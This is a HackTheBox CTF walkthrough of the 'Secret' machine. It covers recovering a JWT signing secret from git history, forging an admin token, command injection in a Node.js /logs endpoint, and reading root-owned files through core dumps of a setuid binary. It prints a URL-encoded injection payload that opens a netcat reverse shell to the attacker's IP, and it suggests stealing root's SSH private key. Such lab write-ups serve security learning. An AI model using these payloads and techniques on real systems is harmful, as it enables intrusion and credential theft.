HackTheBox: Secret
jwt git setuid core-dump stringsSecret is a Linux-based machine authored by z9fr, with an average rating of 4.1 stars.

// Recon
nmap -A -p- secret.htb
Nmap scan report for secret.htb (10.10.11.120)
Host is up (0.025s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DUMB Docs
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.55 seconds
Nmap reveals the usual ssh server running on port 22, as well as two webservers:
- nginx/1.18.0 running on port 80
- Express (NodeJS) running on port 3000
Based on the identical appearance of the site retrieved on either port, it’s likely the nginx server (80) is simply routing the request to the Express server (3000) internally.
// Initial Foothold

The site provides documentation for an API based authentication system, that makes use of JWT (JSON Web Tokens). Several endpoints are outlined, that cover the typical authentication lifecycle (registration, login, privilege check etc). We also have the ability to download the project’s full source-code from the homepage, which is always a great place to start looking for vulnerabilities:

Browsing the source-code gives us the ability to take a closer look at the implementation of the endpoints. The privileges check endpoint at /api/privs for example, determines if the user is an administrator by simply checking the supplied username in the request:
router.get('/priv', verifytoken, (req, res) => {

const userinfo = { name: req.user }

const name = userinfo.name.name;

    if (name == 'theadmin'){
        res.json({
                role:{

                    role:"you are admin",
                    desc : "{flag will be here}"
                }
            })
        }
    ...
Unfortunately, we can’t just set our username to theadmin and gain access to this endpoint, due to the presence of the verifytoken middleware in the router. This check requires an auth-token header to be provided in every privileged request, and the token must be verifiable against the server’s secret (stored in process.env.TOKEN_SECRET):
const jwt = require("jsonwebtoken");

module.exports = function (req, res, next) {
    const token = req.header("auth-token");
    if (!token) return res.status(401).send("Access Denied");

    try {
        const verified = jwt.verify(token, process.env.TOKEN_SECRET);
        req.user = verified;
        next();
    } catch (err) {
        res.status(400).send("Invalid Token");
    }
};
So what exactly is a JSON Web Token? JWT provides an “open, industry standard method of representing claims securely between two parties”. Similar to the HTTP bearer token approach, its a value that must be passed with each request to confirm the user is who they claim to be. In this case, the token is generated (or “signed”) by the API when the user logs in, and then must be supplied as an HTTP header in subsequent privileged requests. The source-code shows us how the token is generated when a call to /api/login is made:
...
// check if email is okay
const user = await User.findOne({ email: req.body.email })
if (!user) return res.status(400).send('Email is wrong');

// check password
const validPass = await bcrypt.compare(req.body.password, user.password)
if (!validPass) return res.status(400).send('Password is wrong');

// create jwt
const token = jwt.sign({ _id: user.id, name: user.name , email: user.email}, process.env.TOKEN_SECRET )
res.header('auth-token', token).send(token);
The second-last line of this snippet is the important part:
const token = jwt.sign({ _id: user.id, name: user.name , email: user.email}, process.env.TOKEN_SECRET )
This shows that the token is generated by passing two parameters to the jwt.sign function:
- a user object, that includes the previously mentioned
nameproperty - a secret key, that is used to encrypt the object
Websites such as jwt.io provide the same signing functionality via a browser, as well as the inverse decryption/validation of a token. We already know the structure of the token we want to achieve, but if we want to be able to pass verification, we must have the correct secret from the server. The code above indicates TOKEN_SECRET is provided as an environment variable, and looking in the source-code folder there is a .env file present:
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
TOKEN_SECRET = secret
But unfortunately, secret is not the real secret value, as confirmed by the jwt.io validator.
Returning to the source-code again, we can see there is another private endpoint /logs, which looks to provide the git log information for a given file to the admin user. The endpoint route actually makes use of the git log.. command-line tool, which for those who aren’t familiar with software development means there must be a .git folder present, that contains the necessary git objects to support this.
Git repos, and the modification history they maintain, are notorious for leaking sensitive information. If a file containing credentials or secrets is committed, it can be retrieved by an attacker at a later date, even if the original developers have since deleted it (this article from GitHub outlines the correct way to ensure sensitive data is properly removed from a repo’s history).
Given that we have the .git folder, the easiest way to look at the development history of the repo is to open the project in an application like SourceTree:

Sure enough we can see that in a previous commit, the developer removed the real value for the token, gXr67.., probably as they were preparing to deploy the application. With the real secret obtained, we can now use jwt.io to encode a valid token that includes name: theadmin, allowing us to access the admin-only endpoints.
// User-Flag
Looking closer at the implementation of the /logs endpoint, we can see the function expects the user to supply a single filename to run the git command against:
...
const getLogs = `git log --oneline ${file}`;
        exec(getLogs, (err , output) =>{
            ...
This implementation is highly insecure, due to the combination of exec() and unvalidated user input. While the developer may have assumed the user would only ever supply a single filename, e.g. /api/logs/file=index.js, that would have resulted in the command git log --oneline index.js being executed, there is nothing to prevent a malicious user supplying input such as /api/logs?file=index.js;[another command here], which will result in multiple commands being executed. Sure enough, calling the endpoint:
/api/logs?file=index.js%3Bwhoami
confirms we are able to run multiple commands:
"ab3e953 Added the codes\ndasith\n"
From here, we can create a reverse-shell listener using the excellent penelope shell handler:
$ python penelope.py 4444
[+] Listening for reverse shells on 0.0.0.0 4444
and then issue a call to the api that will establish the connection and retrieve the user flag (taken from HighOn.Coffee Reverse Shell Cheat Sheet, several variants needed to be tested to find one that was compatible with OpenBSD netcat on the target machine):
/api/logs?file=index.js%3brm+/tmp/sec%3bmkfifo+/tmp/sec%3bnc+10.10.14.9+4444+0</tmp/sec+|+/bin/bash+-i+2>%261+|tee+/tmp/sec

[+] Got reverse shell from 🐧 secret.htb~10.10.11.120 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12

cat ~/user.txt
32a.............................
// Privilege Escalation
As part of the usual privilege escalation enumeration checklist, we can see there is a setuid binary at /opt/count. Running this program reveals that it is some kind of file analyser, receiving a specified directory or file and returning the number of characters and words contained:
dasith@secret:/opt$ ./count
Enter source file/directory name: /home/dasith/user.txt

Total characters = 33
Total words      = 2
Total lines      = 2
Save results a file? [y/N]: y
Path: /tmp/user_count
dasith@secret:/opt$
There is also a code.c file in the /opt directory, which looks to be the source code for the count program. Reviewing this code indicates that the reason the setuid bit is enabled is to allow this root-owned program to read in any file on the system, regardless of ownership:
...
file = fopen(path, "r");
but it then drops this privilege, when writing out the results file:
...
// drop privs to limit file write
setuid(getuid());
...
This means that this program can read all files inside /root, including the system-own key at /root.txt. It can’t tell us the contents of the file, but further reading of the code indicates that coredump generation is enabled:
...
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
For those not familiar with C programming, core dumps are an often-dreaded part of the development process, usually occuring when you’ve messed up your memory management (modern programming languages generally do a much better job of handling this kind of thing). While they can be frustrating to resolve, they can also provide useful information about the state of the program when it crashes, including values held in memory. In this case, we can use the fact core dumps are enabled to reveal the value of the file variable, once the file we are interested in has been read into memory. To do this requires two sessions to be active - one to run the binary and leave it active after the file we want has been loaded into memory:
# Session 1
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt

Total characters = 33
Total words      = 2
Total lines      = 2
Save results a file? [y/N]:
and another to kill the process with the correct -BUS signal, meaning the core will be dumped:
# Session 2
dasith@secret:~/local-web$ ps aux | grep count
root         841  0.0  0.1 235680  7472 ?        Ssl  Nov23   0:00 /usr/lib/accountsservice/accounts-daemon
dasith      1660  0.0  0.0   2488   520 pts/0    S+   01:35   0:00 ./count
dasith      1667  0.0  0.0   6432   740 pts/1    S+   01:37   0:00 grep --color=auto count
dasith@secret:~/local-web$ kill -BUS 1660
and in our first session, we can see the core has been dumped:
Bus error (core dumped)
We can now locate the crash data in /var/crash, unpack it and examine the core dump for readable strings, including the value of /root/root.txt that existed in memory at the time of the crash:
dasith@secret:~/local-web$ cd /var/crash/
dasith@secret:/var/crash$ ls -l
total 84
-rw-r----- 1 root   root   27203 Oct  6 18:01 _opt_count.0.crash
-rw-r----- 1 dasith dasith 28881 Nov 24 01:37 _opt_count.1000.crash
-rw-r----- 1 root   root   24048 Oct  5 14:24 _opt_countzz.0.crash
dasith@secret:/var/crash$ mkdir /tmp/crash && apport-unpack _opt_count.1000.crash /tmp/crash
dasith@secret:/var/crash$ cd /tmp/crash
dasith@secret:/tmp/crash$ ls
Architecture  Date           ExecutablePath       ProblemType  ProcCwd      ProcMaps    Signal  UserGroups
CoreDump      DistroRelease  ExecutableTimestamp  ProcCmdline  ProcEnviron  ProcStatus  Uname
dasith@secret:/tmp/crash$ strings CoreDump
CORE
CORE
count
./count
IGISCORE
CORE
ELIFCORE
/opt/count
...
/root/root.txt
4...............................
An alternative approach would have been to run ./count /root/.ssh/id_rsa, kill the process and review the core dump to steal the root user’s private key, which could be used to login as root and retrieve the key directly.